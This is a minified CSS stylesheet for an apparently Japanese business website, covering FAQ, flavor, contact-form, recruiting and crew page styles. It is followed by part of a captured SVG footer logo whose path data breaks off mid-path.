JP",serif;position:relative;padding-bottom:15px;margin-top:40px}.home-faq__ttl:first-of-type{margin-top:30px}.home-faq__ttl::before{content:"";display:block;width:16px;height:1px;background-color:#50aee2;position:absolute;bottom:-1px;left:0}.home-faq__item__q,.home-faq__item__a{font-size:1.4rem;line-height:1.7;position:relative;padding-left:20px}.home-faq__item__q::before,.home-faq__item__a::before{position:absolute;left:0}.home-faq__item__q{border-bottom:1px solid rgba(255,255,255,.3);padding-top:20px;padding-bottom:14px;padding-right:20px;cursor:pointer}.home-faq__item__q::before{content:"Q.";top:20px}.home-faq__item__q::after{content:"+";font-size:2.4rem;position:absolute;top:17px;right:0;line-height:1}.home-faq__item__q.active::after{content:"-";font-size:4rem;top:4px}.home-faq__item__a{display:none;padding-top:10px}.home-faq__item__a::before{content:"A.";top:10px;color:#50aee2}.home-faq .crew-contact{margin-top:40px}.icecream-image{border-radius:16px;display:block;width:414px;margin:45px auto 0}.flavor{overflow:hidden}.flavor-main{border-radius:0;margin:0;padding-bottom:126px}.flavor-list{background-color:#fff;border-radius:66px;padding:0 0 80px;margin-top:-66px;position:relative}.flavor-list::before{content:"";background-image:url(../img/common/cat.svg);background-size:cover;background-position:center;background-repeat:no-repeat;width:124px;height:71px;position:absolute;top:125px;right:-10px}.flavor-list .sec-ttl{padding-bottom:45px}.flavor-list__item{background-color:#f8f8f8;border-radius:0 26px 26px 0;box-shadow:1px 1px 1px 0px rgba(241,241,241,.25);display:block;position:relative;width:400px;padding:53px 50px 25px;margin-top:55px}.flavor-list__item:first-child{margin-top:65px}.flavor-list__item:nth-child(2n){border-radius:26px 0px 0px 26px;margin-left:auto}.flavor-list__item__ttl{background-color:#f8f8f8;border-radius:10px 10px 0px 10px;border:1.333px solid #211815;display:inline-block;font-family:"Tenor Sans",sans-serif;font-weight:400;padding:4px 16px;letter-spacing:1px;position:absolute;top:-20px;left:30px}.flavor-list__item__ttl__ja{display:block;font-weight:400;font-size:1.7rem}.flavor-list__item__ttl__en{display:block;font-size:1.4rem}.flavor-list__item__text{line-height:1.7}.flavor-list__etc{font-family:"Tenor Sans",sans-serif;font-size:1.5rem;font-weight:300;margin-top:50px;text-align:right;padding-right:50px}.sweets-main{padding-bottom:130px}.sweets-season{background-color:#fff;border-radius:66px;padding-bottom:70px;margin-top:-66px}.sweets-season .sec-ttl{padding-bottom:45px}.sweets-season__list{padding:0 45px;margin-top:45px}.sweets-season__item{position:relative;margin-top:50px}.sweets-season__item:first-child{margin-top:0}.sweets-season__item__image{border-radius:16px;overflow:hidden}.sweets-season__item__image img{width:100%}.sweets-season__item__ttl{background-color:#fff;border-radius:0px 10px 10px 12px;border:1px solid #211815;display:inline-block;font-family:"Tenor Sans",sans-serif;font-weight:400;padding:4px 16px;letter-spacing:1px;position:absolute;left:0;bottom:-20px}.sweets-season__item__ttl__ja{display:block;font-weight:400;font-size:1.7rem}.sweets-season__item__ttl__en{display:block;font-size:1.4rem}.sweets-season__item:nth-child(2n) .sweets-season__item__image{margin:0 0 0 auto}.sweets-season__item:nth-child(2n) .sweets-season__item__ttl{border-radius:10px 10px 0px 12px;left:auto;right:0}.sweets-season__cat{display:block;width:124px;margin:100px auto 0}.sweets-season__desc{color:rgba(33,24,21,.7);font-size:1.3rem;text-align:center;margin-top:20px}.wine{background-color:#211815;position:relative;padding-top:152px;z-index:2;border-radius:0 0 66px 66px;overflow:hidden}.wine-bg{position:absolute;top:0;left:0;width:100%;height:100%}.wine-bg video{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.wine-main{padding-bottom:66px;position:relative;z-index:2}.wine-pic{display:block;width:376px;margin:60px auto 0}.wine-cat{display:block;width:68px;margin:50px auto 0}.chara-logo{display:block;width:73px;margin:40px auto 0}.contact{padding-bottom:100px}.contact-wrapper{margin:0 auto;padding:60px 0 0;width:960px}.contact-head{background-color:#f3f2f1;border:1px solid rgba(255,255,255,.2);border-radius:5px;display:flex;justify-content:space-between;overflow:hidden}.contact-head__item{align-items:center;display:flex;flex-direction:column;justify-content:center;font-size:1.6rem;height:60px;position:relative;text-align:center;width:33.3333333333%}.contact-head__item:first-child::before{border-left:23px solid #c4c4c4;right:-46px}.contact-head__item:first-child::after{border-left:22px solid #f3f2f1;z-index:2}.contact-head__item:last-child::after,.contact-head__item:last-child::before{content:none}.contact-head__item:last-child.active{width:calc(33.3333333333% + 1px)}.contact-head__item:last-child.active::after,.contact-head__item:last-child.active::before{left:0;border-left:22px solid #50aee2}.contact-head__item:last-child.active::before{border-left:22px solid #f3f2f1;z-index:2}.contact-head__item::after,.contact-head__item::before{position:absolute;top:50%;right:-22px;transform:translateY(-50%);content:"";border-top:37px solid transparent;border-bottom:37px solid transparent;border-right:22px solid transparent;z-index:1}.contact-head__item::after{right:-44px;border-left:22px solid #c4c4c4}.contact-head__item::before{right:-42px;border-left:22px solid #f3f2f1;z-index:2}.contact-head__item.active{background-color:#50aee2;color:#fff;font-weight:700}.contact-head__item.active::after,.contact-head__item.active::before{position:absolute;top:50%;right:-44px;transform:translateY(-50%);content:"";border-top:37px solid transparent;border-bottom:37px solid transparent;border-left:22px solid #50aee2}.contact-thanks__wrap{padding:80px 0 0;text-align:center}.contact-thanks__title{color:#50aee2;font-size:2.4rem}.contact-thanks__text{margin:50px 0 0}.contact-thanks__btn{background-color:#50aee2;color:#fff;display:block;padding:18px;margin:50px auto 0;position:relative;width:500px}.contact-thanks__btn::before{background-image:url(../img/common/arrow_w.png);background-size:contain;background-position:center;background-repeat:no-repeat;content:"";display:inline-block;width:18px;height:7px;position:absolute;top:50%;right:30px;transform:translateY(-50%)}.contact-btn__outer{display:flex;flex-direction:column;justify-content:center;text-align:center}.contact-btn.submit{background-color:#50aee2;border-radius:3px;color:#fff;font-family:"Noto Serif JP",serif;font-size:1.8rem;font-weight:700;height:75px;margin:0 auto;position:relative;width:450px;transition:all 0.3s;transition-timing-function:cubic-bezier(0.165, 0.84, 0.44, 1)}.contact-btn.submit:hover{opacity:.65}.contact-btn.submit::before{background-image:url(../img/common/arrow_w.png);background-size:contain;background-position:center;background-repeat:no-repeat;content:"";display:inline-block;width:18px;height:7px;position:absolute;top:50%;right:30px;transform:translateY(-50%)}.contact-btn.disabled{background-color:#ccc;cursor:not-allowed}.contact-btn.disabled:hover{opacity:1}.contact-btn__wrap{margin:40px auto 0;position:relative;width:100%}.contact-btn.back{border:1px solid #50aee2;border-radius:2px;color:#50aee2;font-family:"Noto Serif JP",serif;font-size:1.8rem;height:70px;margin:40px auto 0;width:300px;transition:all 0.3s;transition-timing-function:cubic-bezier(0.165, 0.84, 0.44, 1)}.contact-btn.back:hover{opacity:.65}.contact-table{border-top:1px solid rgba(255,255,255,.2);margin:30px 0 0;width:100%}.contact-table tr{border-bottom:1px solid rgba(255,255,255,.2)}.contact-table tr th,.contact-table tr td{padding-top:20px;padding-bottom:20px}.contact-table tr th{align-items:center;display:flex;justify-content:space-between;gap:15px;font-size:1.6rem;padding-right:20px;position:relative;text-align:left;width:100%}.contact-table tr th:after{display:flex;flex-direction:column;justify-content:center;font-size:1.2rem;font-weight:700;height:24px;line-height:1;padding:0 10px}.contact-table tr th.required:after{background-color:#50aee2;border-radius:3px;color:#fff;content:"必須"}.contact-table tr th.optional:after{background-color:#fff;border:1px solid #50aee2;border-radius:3px;color:#50aee2;content:"任意"}.contact-table tr td{position:relative;width:70%}.contact-table tr td input::-moz-placeholder{color:#bebebe;font-family:"Noto Serif JP",serif}.contact-table tr td input:-ms-input-placeholder{color:#bebebe;font-family:"Noto Serif JP",serif}.contact-table tr td input::placeholder{color:#bebebe;font-family:"Noto Serif JP",serif}.contact-table tr td input[type=text],.contact-table tr td input[type=email]{background-color:#f8f8f8;border:1px solid rgba(255,255,255,.2);font-size:1.5rem;height:45px;padding:15px;width:100%}.contact-table tr td input[type=text]:focus,.contact-table tr td input[type=email]:focus{border:1px solid #50aee2}.contact-table tr td textarea{background-color:#f8f8f8;border:1px solid rgba(255,255,255,.2);font-size:1.6rem;padding:15px;width:100%}.contact-table tr td textarea::-moz-placeholder{color:#bebebe;font-family:"Noto Serif JP",serif}.contact-table tr td textarea:-ms-input-placeholder{color:#bebebe;font-family:"Noto Serif JP",serif}.contact-table tr td textarea::placeholder{color:#bebebe;font-family:"Noto Serif JP",serif}.contact-table tr td textarea:focus{border:1px solid #50aee2}.contact-table tr td .flex-wrap{align-items:center;display:flex}.contact-table tr td .postal-search{background-color:#50aee2;border-radius:3px;color:#fff;display:flex;justify-content:center;align-items:center;font-family:"Noto Serif JP",serif;font-size:1.4rem;font-weight:700;height:45px;margin:0 0 0 15px;padding:0 20px;cursor:pointer}.confirm .contact-table tr td .postal-search{display:none}.contact-table__desc{color:#8f8f8f;display:block;font-size:1.3rem;margin:6px 0 0}.confirm .contact-table__desc{display:none}.contact-table__zip{width:40% !important}.contact .input-wrap{position:relative;min-height:45px;display:flex;align-items:center;flex-wrap:wrap}.contact .input-flex{display:flex}.contact .input-zip{width:40% !important}.contact .select-wrap{background-color:#f8f8f8;border:1px solid rgba(255,255,255,.2);border-radius:3px;position:relative;width:50%}.contact .select-wrap:after{border-right:2px solid #fff;border-top:2px solid #fff;content:"";position:absolute;top:50%;right:20px;width:8px;height:8px;transform:translateY(-50%) rotate(135deg)}.contact .select-wrap .select-wrapper{width:100%}.contact .select-wrap select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:none;font-family:"Noto Serif JP",serif;height:40px;padding:0 15px;width:100%}.contact-message{margin-top:50px}.contact-message__text{text-align:center}.contact-message__link{color:#2a7dde;font-weight:500;text-decoration:underline}.contact-message__check{align-items:center;display:flex;flex-grow:1;justify-content:center;margin-top:30px}.contact-message__check__input{position:absolute;opacity:0}.contact-message__check__label{cursor:pointer;display:inline-block;position:relative}.contact-message__check__text{display:block;font-size:1.5rem;line-height:1;padding:0 26px 0 0;position:relative}.contact-message__check__text::before,.contact-message__check__text::after{content:"";position:absolute;top:50%;right:0;display:block}.contact-message__check__text::before{border-radius:2px;border:2px solid rgba(255,255,255,.2);background-color:#fff;width:16px;height:16px;margin-top:1px;transform:translateY(-50%)}:checked+.contact-message__check__text::before{border:1px solid #50aee2}:checked+.contact-message__check__text::after{content:"";display:block;position:absolute;top:50%;right:2px;width:11px;height:6px;border-left:3px solid #50aee2;border-bottom:3px solid #50aee2;transform:translateY(-50%) rotate(-45deg)}.mwform-radio-field.horizontal-item{display:inline-block;margin:0 20px 0 0 !important}.mwform-radio-field label{cursor:pointer}.mwform-radio-field input{position:absolute;opacity:0}.mwform-radio-field-text{display:block;padding:0 0 0 30px;position:relative}.mwform-radio-field-text::before,.mwform-radio-field-text::after{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);display:block;width:18px;height:18px;border-radius:100%;margin-top:1.5px}.mwform-radio-field-text::before{border:1px solid rgba(255,255,255,.2);background-color:#fff}:checked+.mwform-radio-field-text::before{border:1px solid #50aee2}:checked+.mwform-radio-field-text::after{background-color:#50aee2;content:"";display:block;position:absolute;top:50%;left:4px;transform:translateY(-50%);height:10px;width:10px}.mwform-checkbox-field.horizontal-item{display:inline-block;margin:0 20px 0 0 !important}.mwform-checkbox-field label{cursor:pointer}.mwform-checkbox-field input{position:absolute;opacity:0}.mwform-checkbox-field-text{display:block;padding:0 0 0 30px;position:relative}.mwform-checkbox-field-text::before,.mwform-checkbox-field-text::after{content:"";position:absolute;top:50%;left:0;display:block}.mwform-checkbox-field-text::before{border-radius:3px;border:1px solid rgba(255,255,255,.2);background-color:#fff;width:20px;height:20px;margin-top:1px;transform:translateY(-50%)}.mwform-checkbox-field-text::after{margin-top:-1px}:checked+.mwform-checkbox-field-text::before{border:1px solid #50aee2}:checked+.mwform-checkbox-field-text::after{content:"";display:block;position:absolute;top:50%;left:5px;transform:translateY(-50%);width:11px;height:6px;border-left:3px solid #50aee2;border-bottom:3px solid #50aee2;transform:rotate(-45deg);margin-top:-3px}.ui-datepicker{margin:-30px 0 0}.formError{position:absolute;display:block;cursor:pointer;padding-top:7px;text-align:left;white-space:nowrap;left:0 !important}.formErrorContent{width:100%;background:#50aee2;position:relative;color:#fff;min-width:170px;font-size:1.4rem;padding:4px 10px;border-radius:2px;margin-bottom:15px}.formErrorContent:after{content:"";width:16px;height:16px;position:absolute;bottom:-15px;left:20px;border:8px solid transparent;border-top:8px solid #50aee2}.mw_wp_form_send_error{text-align:center;margin:50px 0 0}.privacy-format{margin-top:50px}.privacy-format h2{font-family:"Noto Serif JP",serif;font-size:2rem;font-weight:300;line-height:160%;margin-top:60px;margin-bottom:20px;padding-bottom:16px;border-bottom:1px solid #2f3443;position:relative}.privacy-format h2::before{content:"";background-color:#50aee2;width:10px;height:1px;position:absolute;bottom:-1px;left:0}.privacy-format p{font-size:1.4rem;line-height:200%;letter-spacing:.56px}.privacy-format blockquote{background:#142441;display:grid;gap:10px;padding:16px;margin-top:20px}.post{padding:0 0 20px}.post-header{font-family:"Noto Serif JP",serif;font-size:2.2rem;font-weight:300;margin-top:15px}.post-list{display:grid;gap:30px;margin-top:20px}.post-article__header{border-bottom:1px solid rgba(255,255,255,.2);margin-top:30px;padding-bottom:20px}.post-article__header__title{font-size:2.2rem;line-height:1.6;font-weight:300;font-family:"Noto Serif JP",serif}.post-article__header__info{align-items:center;display:flex;margin:10px 0 0}.post-article__header__date{color:#929292;font-family:"Tenor Sans",sans-serif;font-size:1.4rem;margin-right:10px;padding-right:10px;position:relative}.post-article__header__date:before{content:"";display:inline-block;width:1px;height:75%;background-color:#d8d8d8;position:absolute;top:50%;right:0;transform:translateY(-50%)}.post-article__header__cat{color:#50aee2;font-size:1.4rem}.post-sns{margin:50px 0 0}.post-sns__wrap{width:100%}.post-sns__contents{background-color:rgba(245,245,245,.3);border-radius:10px;padding:16px 16px 20px;width:100%}.post-sns__contents:last-child{margin:20px 0 0}.post-sns__title{font-family:"Noto Serif JP",serif;font-size:2rem;font-weight:300;text-align:center}.post-sns__list{align-items:center;display:flex;justify-content:center;margin-top:16px}.post-sns__list__item{display:block;height:50px;margin:0 6px;width:50px;transition:all 0.3s;transition-timing-function:cubic-bezier(0.165, 0.84, 0.44, 1)}.post-sns__list__item:hover{opacity:.65}.post-card{display:block;position:relative}.post-card__img{background-size:cover;background-position:center;background-repeat:no-repeat;height:217px}.post-card__body{width:100%}.post-card__title{font-weight:normal;margin:10px 0 0}.post-card__info{align-items:center;display:flex;margin:8px 0 0}.post-card__date{color:#929292;font-family:"Tenor Sans",sans-serif;font-size:1.4rem;margin-right:10px;padding-right:10px;position:relative}.post-card__date:before{content:"";display:inline-block;width:1px;height:100%;background-color:#e0e0e0;position:absolute;top:50%;right:0;transform:translateY(-50%)}.post-card__cat{color:#50aee2;font-size:1.4rem;line-height:1}.post-side{padding:0 18px;margin-top:60px}.post-side__contents{border-top:1px solid #2f3443}.post-side__title{border-bottom:1px solid #2f3443;padding:12px 20px;font-weight:400;position:relative}.post-side__title::after{border-right:1px solid #fff;border-top:1px solid #fff;content:"";position:absolute;top:50%;right:20px;width:8px;height:8px;transform:translateY(-50%) rotate(135deg)}.post-side__title.active::after{transform:translateY(-50%) rotate(-45deg)}.post-side__toggle{cursor:pointer;padding:10px 20px;display:block;border-bottom:1px solid #2f3443;font-size:1.5rem;position:relative}.post-side__toggle__btn{position:absolute;right:20px;top:50%;transform:translateY(-50%);width:10px;height:10px}.post-side__toggle__btn::before,.post-side__toggle__btn::after{content:"";position:absolute;background-color:#fff;transition:transform .3s}.post-side__toggle__btn::before{width:10px;height:1px;top:50%;left:0}.post-side__toggle__btn::after{width:1px;height:10px;top:0;left:50%}.post-side__toggle.open .post-side__toggle__btn::after{transform:rotate(90deg)}.post-side__archive__month{display:none;background-color:rgba(255,255,255,.05)}.post-side__archive__month.open{display:block}.post-side__archive__month__item{padding:8px 20px 8px 35px;display:block;border-bottom:1px solid rgba(47,52,67,.5);font-size:1.4rem;position:relative;transition:background-color .2s}.post-side__archive__month__item:hover{background-color:rgba(255,255,255,.1)}.post-side__archive__month__item.active{background-color:rgba(80,174,226,.2);color:#50aee2}.post-side__list{display:none}.post-side__list__item{padding:10px 20px 10px 35px;display:block;border-bottom:1px solid #2f3443;font-size:1.5rem;position:relative}.post-side__list__item:before{content:"";width:0;height:0;border-style:solid;border-width:3px 0 3px 5px;border-color:transparent transparent transparent #50aee2;margin:auto;position:absolute;left:20px;top:0;bottom:0}.post-side__list__children{display:none}.post-side__list__children__item{padding:10px 10px 10px 20px;display:block;border-bottom:1px solid #d8d8d8;font-size:1.5rem;position:relative}.post-side__list__children__item:hover{background-color:#f5f5f5}.post-side__list__children__item:before{content:"";width:0;height:0;border-style:solid;border-width:3px 0 3px 5px;border-color:transparent transparent transparent #50aee2;margin:auto;position:absolute;left:10px;top:0;bottom:0}.error-404__text{font-size:1.4rem;padding:40px 0 0;text-align:center}.error-404__link{margin:0 auto}.error-404__link__btn{align-items:center;background-color:#50aee2;border-radius:3px;color:#fff;display:flex;flex-direction:column;height:50px;justify-content:center;margin:40px 0 0;position:relative;width:100%;font-size:1.4rem;font-weight:400}.lounge .page-bg{padding-bottom:0}.lounge-catch{padding:40px 0 50px}.lounge-catch__content{padding:0 20px;margin-bottom:25px}.lounge-catch__ttl{font-family:"Noto Serif JP",serif;font-size:2.4rem;line-height:1.7;letter-spacing:.96px;font-weight:300}.lounge-catch__text{font-size:1.4rem;line-height:2;letter-spacing:.56px;margin-top:12px}.lounge-catch__text:first-of-type{margin-top:20px}.lounge-charge{background-color:#174366;padding:60px 0}.lounge-charge__wrap{display:grid;gap:20px}.lounge-charge__item{border-radius:4px;background:linear-gradient(217deg, #e4eaf5 22.46%, #a6b0c3 87.34%);padding:25px 20px;text-align:center}.lounge-charge__item__ttl{font-family:"Noto Serif JP",serif;color:#11324c;font-size:2.2rem;font-weight:400}.lounge-charge__item__ttl--sm{font-size:1.6rem}.lounge-charge__item__ttl--num{font-size:2.8rem}.lounge-charge__item__text{font-size:1.3rem;margin-top:5px}.lounge-charge__item__text--num{font-size:1.4rem;font-weight:500}.lounge-charge__item__note{color:#7e92b5;font-size:1.4rem;font-weight:300;line-height:130%;margin-top:10px}.lounge-access{background:linear-gradient(180deg, #0a1d3a 50.94%, #288dc7 93.87%);padding:50px 0}.lounge-access__ttl{font-family:"Noto Serif JP",serif;font-size:2.1rem;line-height:1.7;letter-spacing:.84px;font-weight:300}.lounge-access__table{border-top:1px solid #2f3443;width:100%;margin-top:20px}.lounge-access__table tr{border-bottom:1px solid #2f3443}.lounge-access__table th,.lounge-access__table td{font-size:1.4rem;line-height:2;padding:10px 0}.lounge-access__table th{width:84px;font-weight:500;text-align:left}.lounge-access__btn{border-radius:2px;background-color:#1a3c61;display:inline-block;padding:12px 14px;font-size:1.3rem;margin:30px 0}.lounge-access__map{margin-top:30px}.lounge-access__map iframe{width:100%;height:230px}.recruit-contents{background-color:#e4eaf5;border-radius:4px;padding:20px 16px 0;margin-top:20px;color:#123153}.recruit-contents:first-child{margin-top:35px}.recruit-contents__header{cursor:pointer;font-family:"Noto Serif JP",serif;font-size:1.8rem;font-weight:400;position:relative;padding:0 40px 20px 0}.recruit-contents__header:after{margin-top:-10px}.recruit-contents__body{display:none;padding:0 0 30px}.recruit-contents__body.no-bdr{border:none}.recruit-contents__wrap{margin:0 0 24px;width:100%}.recruit-contents__wrap__body{margin:24px 0 0;width:100%;font-size:1.4rem}.recruit-contents__list{margin:10px 0 0}.recruit-contents__list__item{padding:0 0 0 10px;position:relative}.recruit-contents__list__item:before{content:"";display:inline-block;width:2px;height:2px;background-color:#123153;position:absolute;top:50%;left:0;transform:translateY(-50%)}.recruit-contents__text{margin:10px 0 0}.recruit-contents__text:first-of-type{margin:0}.recruit-contents__desc{color:#8996a4;font-size:1.2rem;margin:10px 0 0}.recruit-contents__table{border-bottom:1px solid rgba(47,52,67,.2);font-size:1.5rem;width:100%}.recruit-contents__table tr{border-top:1px solid rgba(47,52,67,.2)}.recruit-contents__table th,.recruit-contents__table td{padding:10px 0;font-size:1.4rem;line-height:1.8}.recruit-contents__table th{width:60px;font-weight:500}.recruit-contents__table td{padding-left:25px}.recruit-contents__link{display:block;width:138px;margin:24px 0 0 auto}.crew .page-bg{padding-bottom:0}.crew-mv{padding:50px 0 60px}.crew-mv__title{font-family:"Noto Serif JP",serif;font-size:2.4rem;font-weight:normal;letter-spacing:.96px;line-height:1.7}.crew-mv__text{font-size:1.4rem;line-height:2;margin:20px 0 0}.crew-mv__image{background-size:contain;background-position:center;background-repeat:no-repeat;width:100%;margin-top:50px;border-radius:20px;aspect-ratio:630/447}.crew-mv__link{border-radius:2px;background:linear-gradient(0deg, #1a3c61 0%, #1a3c61 100%),#fff;display:flex;font-size:1.3rem;justify-content:center;align-items:center;width:151px;height:45px;margin-top:30px;gap:5px}.crew-mv__link .icon{fill:#fff;display:block;width:16px}.crew-works{background:linear-gradient(180deg, #0a1d3a 64.9%, #204b79 100%),linear-gradient(0deg, #08090a 11.29%, #0a1d3a 59.71%, #204b79 100%);padding:40px 0 60px}.crew-works .sec-ttl__en{color:#294983}.crew-works__list{display:grid;gap:20px;margin-top:35px}.crew-works__item{background-color:#e4eaf5;border-radius:4px;padding:30px 20px;color:#143a63}.crew-works__item__head{display:grid;grid-template-columns:40px 1fr;align-items:center;gap:15px;padding-right:40px}.crew-works__item__ttl{font-family:"Noto Serif JP",serif}.crew-works__item__ttl__sub{color:#50aee2;font-size:1.3rem}.crew-works__item__ttl__main{font-size:2rem;font-weight:400}.crew-works__item__inner{display:none;margin-top:20px}.crew-works__item__inner p{font-size:1.4rem;line-height:1.8}.crew-works__item__inner p .uline{text-decoration:underline;font-weight:400}.crew-works__item__inner p:not(:first-child){margin-top:10px}.crew-works__other{margin-top:30px;font-family:"Noto Serif JP",serif}.crew-works__other__ttl{font-size:2rem;font-weight:400}.crew-works__other__list{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:10px}.crew-works__other__item{border-radius:4px;background:#e4eaf5;color:#143a63;height:88px;display:flex;align-items:center;justify-content:center;font-size:1.7rem;font-weight:400;text-align:center}.crew-works .crew-contact{margin-top:30px}.crew-movie{background:linear-gradient(180deg, #0a1d3a 64.9%, #204b79 100%);padding:50px 0}.crew-movie__inner{padding-top:56.25%;width:100%;position:relative}.crew-movie__inner iframe{width:100%;height:100%;position:absolute;top:0px;left:0px}.crew-career{background:linear-gradient(180deg, #0d426e 0%, #174366 100%),linear-gradient(0deg, #174366 0%, #174366 100%),#091a33;padding:50px 0}.crew-career__title{font-family:"Noto Serif JP",serif;color:#50aee2;font-weight:400;font-size:2.2rem;text-align:center;line-height:1.6}.crew-career__text{font-size:1.4rem;line-height:1.8;margin-top:10px;text-align:center}.crew-career__text:first-of-type{margin-top:20px}.crew-career__flow{display:flex;margin-top:40px;padding:0 16px;overflow:auto;gap:10px}.crew-career__flow__item{border-radius:4px;background:#e4eaf5;color:#123153;width:150px;flex-shrink:0;font-family:"Noto Serif JP",serif;font-weight:400;font-size:1.7rem;padding:20px 14px;position:relative}.crew-career__flow__item::before{content:"";position:absolute;bottom:40px;left:-10px;width:10px;height:7px;background-color:#50aee2}.crew-career__flow__item:first-child::before{display:none}.crew-career__flow__item__num{color:#50aee2;display:block;font-size:1.4rem}.crew-induction{background:#0a2f57;padding:50px 0 60px}.crew-induction .sec-ttl__en{color:#1e436b}.crew-induction .crew-contact{margin-top:40px}.crew-induction__list{display:grid;gap:10px;margin-top:40px}.crew-induction__item{border-radius:4px;background-color:#e4eaf5;color:#123153;padding:30px 20px}.crew-induction__item__title{display:flex;align-items:center;gap:8px;font-weight:400;font-family:"Noto Serif JP",serif;font-size:2rem}.crew-induction__item__text{font-size:1.4rem;line-height:1.8;margin-top:16px}.crew-contact{display:block}
/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://grow-web.co.jp/wp-content/themes/iki/cmn/img/common/footer_logo.svg?v=202511140833
body_size: 19255
content:
<svg fill="none" height="40" viewBox="0 0 222 40" width="222" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m22.7922 19.0591c.0361-.3204.272-.9638.3659-1.4301.0289-.1507.8932-2.107.9894-2.1835.1782-.1483.4237.1937.3491-.617.4935.0861.7174-1.0691.9774-1.2915 1.5648-1.3345 2.7468-2.4035 4.7425-3.6543.3466-.21763.544-.72943 1.1122-.57158l.012-.33482c.6139.15067.5633-.22003.7126-.30852.0337-.02152.6572-.27981.6957-.29177.2335-.07174.6091-.06935.8691-.12675-.1011.39222.3851.51658.5585.75574.0529.07174.3948.59789.4044.63615.0385.17698-.0554.55005.0193.62425.0361.0358.2311-.0287.3105.0406.1059.0909.3539.7294.2841.9208l.3346.0143c-.2335.507.3611.9734.3731 1.0308.1517.7485.4334 1.0068.5971 1.5569.402 1.3584 1.2349 6.3496.6066 7.5956-.3129.6218-.1131.4927-.2407 1.0762-.0193.0861-.5441 1.1384-.6813 1.49-.0433.1124-.6307.6624-.6428.7079-.0361.1482.0578.4257-.0144.4998-.0361.0359-.2359-.0287-.313.0383-.0553.0454-.0192.2104-.0722.2798-.5946.7629-1.2325 1.4421-1.8729 2.0424-.5922.5548-1.0953.9088-1.625 1.4253-.0529.0527-.2335.0192-.2792.0742-.0674.0789 0 .2774-.0385.3109-.0771.0741-.3539-.0239-.5032.0167-.0818.0215-.39.4783-.5464.5907-.0843.0598-.2865.0527-.4213.1268-.1108.0598-.1084.3563-.5561.2559l-.0169.3276c-.5344-.1435-.5633.1961-.6764.2535-.2793.1388-.9798.3349-1.1219.421-.0866.0502-.077.2702-.2022.2989-.1468.0359-.4285-.0598-.5055.0144-.0361.0358.0289.2319-.0385.3109-.0482.055-.2263.0215-.2817.0741-.8955.8681-2.0655 1.6119-3.0212 2.107-.9557.495-2.2918 1.0594-3.2548 1.3058-1.5912.4065-4.8941.5979-6.5937.3754-.2239-.0287-.1565-.2248-.2552-.2463-.7198-.1578-1.7237-.1698-2.4194-.4424-1.50938-.5884-3.37749-1.5641-4.66301-2.5925-1.28553-1.0284-1.81274-1.7698-2.89364-2.8723-.05296-.0526-.01685-.2319-.07463-.2774-.07944-.0669-.27925 0-.31296-.0383-.07703-.0813.04815-.3826-.04814-.5596-.03611-.0669-.47185-.3276-.56333-.4783-.07944-.1339-.06499-.3659-.13721-.5333-.04815-.1148-.3924-.1913-.24555-.6816l-.33463-.012c-.05777-.0621.01926-.3539-.01444-.507-.01204-.055-.58258-.8322-.59462-.8872-.048143-.2129.05538-.7917-.01685-.8634l-.356286-.0718c-.033703-.3563.079444-.8322.004816-1.1646-.019259-.0814-.192587-.079-.257585-.2464-.214254-.5668.012035-1.1862-.103518-1.6669-.024074-.0957-.2190689-.0311-.2479571-.2535-.0698132-.5381-.0698132-2.3461 0-2.8818.0288882-.2201.2238831-.1555.2479571-.2535.122775-.519-.156479-1.1934.122774-1.7459.312955-.6194.115555-.4855.243144-1.0762.028889-.1315.594615-1.5091.729425-1.9037.02889-.0813.40444-.22.24314-.6816l.33704-.0119c-.14445-.5405.35628-.7725.60424-1.1647.96053-1.533 2.24847-3.22864 3.66158-4.28093.08908-.06457.83776-.3683.89072-.43048.06741-.07893 0-.27743.03852-.31091.08426-.07892.38999.05262.56332-.04783.0337-.01913.41647-.43766.55128-.52136.78239-.48788 1.844-.75334 2.7516-1.12882.2094-.0861 1.3433-.55006 1.4998-.58593.4598-.10284 1.1772.06935 1.6659.00478.4309-.05501 1.2301-.3396 1.9114-.37308 1.8777-.09088 5.4454-.21764 7.2148.01435.0891.01195.7848.37308.7969.41613.1444.54288-.0506.92075-.455 1.246l-9.7233-.00956c-.7078.47114-1.8609.41613-2.6553.70551-.532.19372-1.99089 1.14317-2.29422 1.21252-.15407.03349-.43332-.04783-.50554.02153-.03611.03587.02888.23198-.03852.3109-.0987.11719-1.06646.50462-1.25905.66247-.19258.15784-.57295.49505-.83775.72225-.24796.21524-.56092.69836-.80887.87296-.08426.0597-.26481.0215-.2937.0526-.09389.1004.05537.4855-.03611.5763-.03611.0359-.23351-.0287-.31296.0383-.05537.0478-.02166.2248-.07462.2798-1.41071 1.4326-2.06552 3.2836-2.60958 5.0988-.46943 1.5617-.79201 3.4774-.5922 5.2854.04814.4472.29851.6601.35388.9614.07222.3994-.07222.9184.00963 1.2843.02407.1052.50554 1.2077.61869 1.5569.05777.177.31536.1578.34425.2798.04814.1985-.05537.4735-.00723.672.02889.1196.27685.1005.34426.2799.05055.1363-.01204.3204.05537.4854.01685.0407.51758.3803.53443.4186.08666.1889-.02408.4831.04814.5596.03611.0359.23352-.0287.31296.0383.12037.1004.50554 1.0666.66684 1.2507.24073.2822 1.27108 1.1121 1.59607 1.3919.73184.6266 1.41552 1.2126 2.25328 1.6263.11315.0574.14685.3994.67888.2511l.01203.3324c.59464-.153.63074.1651.79924.2512.5104.2678.8426.4376 1.4733.3706l.0746.354c.3539.0383.8474-.0813 1.1724-.0048.0867.0215.0746.2033.1757.2272 1.7622.4185 5.3588.1244 7.044-.232.13-.0287 1.5238-.5907 1.9162-.7246.0819-.0287.2215-.3946.6837-.2463l.0313-.3205.3346-.0239.0048-.354c-.4381-.0119-.8161.1316-1.2638.1268-.4478-.0048-2.2028-.0574-2.5037-.1292-.0915-.0215-.0722-.2128-.1637-.2343-.2214-.0503-.5176.0143-.792-.0335-.7968-.1435-2.1546-1.1862-2.5783-1.2795-.154-.0335-.4333.0454-.5055-.0215-.0361-.0359.0265-.232-.0385-.3109-.0361-.0431-.6789-.476-.8883-.6792-1.2663-1.2365-2.2268-2.5877-2.9226-4.2212-.5898-1.3799-.9918-2.8722-1.3288-4.2904-.0602-.2535.0313-.6027-.0024-.8753.5537.1387.5729-.2416 